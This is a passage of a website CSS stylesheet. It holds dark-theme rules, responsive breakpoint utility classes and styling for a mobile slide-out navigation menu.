  background: #fff;
  color: #000;
}
body.dark .nt-blog-pg.single .post .content .spacial p {
  color: #eee;
}
body.dark .nt-blog-pg.single .post .content p {
  color: #999;
}
body.dark .nt-blog-pg.single .post .content .quotes,
body.dark .nt-blog-pg.single .post .author,
body.dark .nt-blog-pg.single .comment-form  input,
body.dark .nt-blog-pg.single .comment-form textarea {
  background: #121212;
  color: #fff;
  border: none;
}
body.dark .nt-blog-pg.single .pagination,
body.dark .nt-blog-pg.single .pagination span,
body.dark .nt-blog-pg.single .comments-area .item {
  border-color: #5d5d5d;
}
body.dark .clients .brands,
body.dark .clients .bord {
  border-color: rgba(200, 200, 200, 0.08);
}
body.dark .contact .cont-info h5:last-of-type {
  color: #fff;
}
body.dark .contact .cont-info h5,
body.dark .contact .cont-info h6 {
  color: #eee;
}
body.dark .contact .form input,
body.dark .contact .form textarea {
  color: #fff;
}

/* ====================== [ End Dark-Theme ] ====================== */
/* ====================== [ 23 Start Responsive ] ====================== */
@media screen and (min-width: 1200px) {
  .container {
    max-width: 1170px;
  }
}
@media screen and (max-width: 991px) {
  .md-mb10 {
    margin-bottom: 10px;
  }

  .md-mb20 {
    margin-bottom: 20px;
  }

  .md-mb30 {
    margin-bottom: 30px;
  }

  .md-mb40 {
    margin-bottom: 40px;
  }

  .md-mb50 {
    margin-bottom: 50px;
  }

  .md-mb60 {
    margin-bottom: 60px;
  }

  .md-mb70 {
    margin-bottom: 70px;
  }

  .md-mb80 {
    margin-bottom: 80px;
  }

  .md-pb10 {
    padding-bottom: 10px;
  }

  .md-pb20 {
    padding-bottom: 20px;
  }

  .md-pb30 {
    padding-bottom: 30px;
  }

  .md-pb40 {
    padding-bottom: 40px;
  }

  .md-pb50 {
    padding-bottom: 50px;
  }

  .md-pb60 {
    padding-bottom: 60px;
  }

  .md-pb70 {
    padding-bottom: 70px;
  }

  .md-pb80 {
    padding-bottom: 80px;
  }

  .slide-full .swiper-slide .bg-img,
  .slider-portfolio .swiper-slide .bg-img,
  .slider .parallax-slider .swiper-slide .bg-img {
    background-position: center center;
  }

  .slider .parallax-slider .caption,
  .slider-portfolio .swiper-slide .caption,
  .slide-full .capt {
    text-align: center;
  }
  .slider .parallax-slider .caption h1,
  .slider-portfolio .swiper-slide .caption h1,
  .slide-full .capt h1 {
    font-size: 50px;
  }

  .slider-portfolio .swiper-slide .bg-img {
    height: 50vh;
    margin-top: 30vh;
  }

  .slide-controls .swiper-button-next,
  .slide-controls .swiper-pagination-fraction {
    right: 25px;
  }

  .slide-controls .swiper-button-prev,
  .slide-full .social,
  .slider .parallax-slider .social {
    left: 25px;
  }

  .slide-controls.swiper-button-next:hover {
    right: 15px;
  }

  .slide-controls .swiper-button-prev:hover {
    left: 15px;
  }

  .intro-section .htit {
    margin-bottom: 30px;
  }

  .agency .imgsec {
    margin-bottom: 100px;
  }

  .agency .content h4 br {
    display: none;
  }

  .min-area .content {
    padding: 120px 0;
  }

  .process .section-head {
    margin-bottom: 80px;
  }

  .process .background {
    position: relative;
    top: 0;
    bottom: 0;
    height: 350px;
  }
  .process .background .vid {
    left: calc(50% - 50px);
    top: calc(50% - 50px);
  }

  .testimonials:after {
    top: 0;
    bottom: 0;
    width: 100%;
  }
  .testimonials .slider-for {
    margin-bottom: 30px;
  }
  .testimonials .title h5 {
    display: none;
  }

  .agency .img {
    margin-top: 80px;
  }

  .nt-blog .item .content {
    padding: 30px 0px 70px;
  }

  .nt-blog .controls {
    width: 80px;
    height: 80px;
    line-height: 80px;
    top: calc(100% - 40px);
    left: calc(50% - 40px);
  }

  .call-action .content h2 .word {
    margin-right: 3px;
  }

  .clients .brands {
    padding: 50px 10px;
  }

  .team {
    padding-top: 0;
  }

  .page-header .img-wrapper .title h3 {
    font-size: 70px;
  }

  .portfolio.gutter .gallery .items {
    margin-top: 60px;
    padding: 0 30px;
  }

  .page-header.proj-det .img-wrapper {
    min-height: 60vh;
  }
}
@media screen and (max-width: 767px) {
  .sm-mb10 {
    margin-bottom: 10px;
  }

  .sm-mb20 {
    margin-bottom: 20px;
  }

  .sm-mb30 {
    margin-bottom: 30px;
  }

  .sm-mb40 {
    margin-bottom: 40px;
  }

  .sm-mb50 {
    margin-bottom: 50px;
  }

  .sm-mb60 {
    margin-bottom: 60px;
  }

  .sm-mb70 {
    margin-bottom: 70px;
  }

  .sm-mb80 {
    margin-bottom: 80px;
  }

  .sm-pb10 {
    padding-bottom: 10px;
  }

  .sm-pb20 {
    padding-bottom: 20px;
  }

  .sm-pb30 {
    padding-bottom: 30px;
  }

  .sm-pb40 {
    padding-bottom: 40px;
  }

  .sm-pb50 {
    padding-bottom: 50px;
  }

  .sm-pb60 {
    padding-bottom: 60px;
  }

  .sm-pb70 {
    padding-bottom: 70px;
  }

  .sm-pb80 {
    padding-bottom: 80px;
  }

  h1 {
    font-size: 35px;
  }

  h2 {
    font-size: 28px;
  }

  h3 {
    font-size: 24px;
  }

  h4 {
    font-size: 20px;
  }

  h5 {
    font-size: 18px;
  }

  h6 {
    font-size: 16px;
  }

  .hamenu .menu-links .main-menu > li {
    font-size: 24px;
  }

  .hamenu .menu-links .main-menu .sub-menu li {
    font-size: 18px;
  }

  .topnav .container-fluid {
    padding: 0 30px;
  }

  .section-padding,
  .min-area .content {
    padding: 100px 0;
  }

  .section-head h6 {
    letter-spacing: 2px;
    font-size: 12px;
  }

  .topnav .logo {
    width: 60px;
  }

  .section-head {
    margin-bottom: 60px !important;
  }

  .slider .parallax-slider .caption h1,
  .slide-full .capt h1,
  .slider-portfolio .swiper-slide .caption h1 {
    font-size: 40px;
  }

  .extra-title,
  .agency .content h4,
  .min-area .content h4 {
    font-size: 30px;
  }

  .agency .imgsec .imgtwo {
    display: none;
  }

  .agency .imgsec .imgone:after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.3);
  }

  .agency .imgsec .exp {
    right: 30px;
    position: absolute;
    bottom: 30px;
    color: #fff;
    padding: 0;
    z-index: 2;
  }
  .agency .imgsec .exp h6 {
    color: #eee;
  }

  .footer-sm,
  .footer-sm .right p {
    text-align: center;
	bottom:10px
  }

  .progress-wrap {
    right: 20px;
    bottom: 20px;
    width: 30px;
    height: 30px;
  }

  .progress-wrap::after {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }

  .clients .bord {
    border: 0;
  }

  .call-action .content h2,
  .call-action.next .content h2 {
    font-size: 50px;
  }

  .nt-blog-pg .posts .item .content {
    position: relative;
  }
  .nt-blog-pg .posts .item .content .col-10,
  .nt-blog-pg .posts .item .content .col-2 {
    width: 100%;
    max-width: 100%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
  .nt-blog-pg .posts .item .content .col-2 {
    position: absolute;
    right: 0px;
    top: -90px;
    z-index: 3;
  }

  .nt-blog-pg .posts .item .content .date a {
    padding: 10px;
    background: #fff;
    margin: 0;
  }

  .nt-blog-pg .posts .item .content .date .num {
    font-size: 25px;
    margin: 0;
  }

  .nt-blog-pg.single .comments-area .item.relped {
    margin-left: 0px;
  }

  .nt-blog-pg.single .post .img {
    min-height: 50vh;
  }

  .nt-blog-pg.single .comments-area .item .info h6 span {
    display: block;
    margin: 10px 0 0 0;
  }
}
@media screen and (max-width: 480px) {
  .hamenu .cont-info {
    display: none;
  }

  .hamenu .menu-links .main-menu > li {
    font-size: 20px;
    padding: 7px;
  }

  .hamenu .menu-links .main-menu .sub-menu li {
    font-size: 16px;
  }

  .topnav .container-fluid {
    padding: 0 15px;
  }

  .slide-full .capt .dis,
  .slider-portfolio .swiper-slide .caption .dis,
  .slider .parallax-slider .caption .dis {
    padding-left: 0;
    letter-spacing: 2px;
    margin-top: 20px;
  }
  .slide-full .capt .dis:after,
  .slider-portfolio .swiper-slide .caption .dis:after,
  .slider .parallax-slider .caption .dis:after {
    display: none;
  }

  .slide-controls .swiper-button-next {
    right: 5px;
  }
  .slide-controls .swiper-button-next i {
    left: 30px;
  }
  .slide-controls .swiper-button-next i:after {
    width: 20px;
  }

  .slide-controls .swiper-button-prev {
    left: 5px;
  }
  .slide-controls .swiper-button-prev i {
    left: 10px;
  }
  .slide-controls .swiper-button-prev i:after {
    width: 20px;
  }

  .slide-controls .swiper-button-next,
  .slide-controls .swiper-button-prev {
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
  }

  .slide-controls .swiper-button-next:hover {
    right: 0 !important;
  }

  .slide-controls .swiper-button-prev:hover {
    left: 0 !important;
  }

  .slide-full .capt h1,
  .slider-portfolio .swiper-slide .caption h1,
  .slider .parallax-slider .caption h1 {
    font-size: 28px;
  }

  .work-carousel .swiper-button-next,
  .work-carousel .swiper-button-prev {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 16px;
  }

  .work-carousel .swiper-button-next {
    right: 15px;
  }

  .work-carousel .swiper-button-prev {
    left: 15px;
  }

  .work-carousel .content .cont h6 {
    letter-spacing: 2px;
  }

  .work-carousel .content .cont h4 {
    font-size: 20px;
  }

  .work-carousel .content .cont {
    width: 100%;
    text-align: center;
    left: 0;
    bottom: 20px;
  }

  .process .content ul li span {
    font-size: 40px;
    width: 60px;
  }

  .process .content {
    padding: 80px 25px;
  }

  .testimonials p {
    font-size: 16px;
  }

  .testimonials .quote-text .quote-icon {
    right: 30px;
    width: 40px;
  }

  .agency .img .icon {
    width: 70px;
    height: 70px;
    line-height: 90px;
  }
  .agency .img .icon svg {
    width: 60px;
  }

  .agency .img .exp h2 {
    font-size: 55px;
  }

  .extra-title,
  .agency .content h4,
  .min-area .content h4 {
    font-size: 22px;
  }

  .page-header .img-wrapper .title h3 {
    font-size: 40px;
  }

  .call-action .content h2,
  .call-action.next .content h2 {
    font-size: 38px;
  }

  .nt-blog-pg.single .post .content .share-info {
    display: block;
  }

  .nt-blog-pg.single .post .content .share-info .tags,
  .nt-blog-pg.single .post .content .share-info .social {
    display: block;
    width: 100%;
    text-align: center;
  }

  .nt-blog-pg.single .post .content .share-info .tags {
    margin-top: 20px;
  }

  .nt-blog-pg.single .post .author {
    padding: 30px 15px;
  }

  .nt-blog-pg.single .post .author .author-img {
    display: block;
    width: 120px;
    margin: 0 auto 30px;
  }

  .nt-blog-pg.single .post .author .info {
    display: block;
    padding: 0;
    text-align: center;
  }

  .nt-blog-pg.single .comments-area .item .comment-img {
    display: block;
    margin: 0 auto 30px;
    width: 60px;
  }

  .nt-blog-pg.single .comments-area .item .info {
    display: block;
    padding: 0;
    text-align: center;
  }

  .nt-blog-pg.single .comments-area .item.relped {
    margin-left: 0px;
  }

  .nt-blog-pg.single .comments-area .item .info h6 {
    font-size: 14px;
    letter-spacing: 1px;
  }

  .nt-blog-pg.single .comments-area .item .info .replay {
    top: -25px;
  }

  .portfolio.gutter .gallery .items {
    margin-top: 30px;
    padding: 0 15px;
  }

  .portfolio .filtering span {
    margin: 0 6px;
    font-size: 13px;
    line-height: 1.6;
  }
  .portfolio .filtering span:after {
    display: none;
  }
}
/* ====================== [ End Responsive ] ====================== */




/* header */

.header {
  position: fixed;
  width: 100%;
  z-index: 3;
}

.header ul {
    margin: 0;
    padding: 0;
	list-style: none;
    overflow: hidden;
    float: right;
    margin-right: 40px;
}

.header li a {
  display: block;
  padding: 20px 20px;
  text-decoration: none;
}

.header li a:hover,
.header .menu-btn:hover {
  color: #BD087E;
}


/* menu */

.header .menu {
  clear: both;
  max-height: 0;
  transition: max-height .2s ease-out;
}

/* menu icon */

.header .menu-icon {
  cursor: pointer;
  display: inline-block;
  float: right;
  padding: 28px 20px;
  position: relative;
  user-select: none;
}

.header .menu-icon .navicon {
  display: block;
  height: 2px;
  position: relative;
  transition: background .2s ease-out;
  width: 18px;
}

.header .menu-icon .navicon:before,
.header .menu-icon .navicon:after {
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  transition: all .2s ease-out;
  width: 100%;
}

.header .menu-icon .navicon:before {
  top: 5px;
}

.header .menu-icon .navicon:after {
  top: -5px;
}

/* menu btn */

.header .menu-btn {
  display: none;
}

.header .menu-btn:checked ~ .menu {
  max-height: 240px;
}

.header .menu-btn:checked ~ .menu-icon .navicon {
  background: transparent;
}

.header .menu-btn:checked ~ .menu-icon .navicon:before {
  transform: rotate(-45deg);
}

.header .menu-btn:checked ~ .menu-icon .navicon:after {
  transform: rotate(45deg);
}

.header .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:before,
.header .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:after {
  top: 0;
}

/* 48em = 768px */

@media (min-width: 48em) {
	
	
  .header li {
    float: left;
  }
  .header li a {
    padding: 20px 15px;
  }
  .header .menu {
    clear: none;
    float: right;
    max-height: none;
  }
  .header .menu-icon {
    display: none;
  }
}
@media (max-width: 48em) {
	.header ul{
		float: none;
	}
	.header{
		position: fixed !important;
		right: -250px;
		height: 100vh;
		background: #000;
		width: 250px;
		top: 0;
		padding: 80px 10px;
		transition: all .5s;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
	}
	.open-header + .header{
		right: 0px;		
		transition: all .5s;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;		
	}
	.main-nav-btn{
		position: fixed;
		/*right: 60px;*/
		width: 20px;
		height: 3px;
		background: #fff;
		box-shadow: 0px 7px 0 0 #fff, 0px 14px 0 0 #fff;
		display: block;
		top: 28px;
		transition: all .5s;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
	}
	.header li a {
		display: block;
		padding: 12px 20px;
		text-decoration: none;
	}
	.header li a:hover{
		background-color: transparent;
		color:#fff !important;
	}
	.topnav .logo {
		width: 160px !important;
		text-align: left;
		margin-left:60px;
	}
	label.main-nav-btn.open-header {
	z-index: 11111;
	right: 200px;
	transition: all .5s;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
}
	label.main-nav-btn.p-none {
    pointer-events: none;
	opacity:0;
}
}

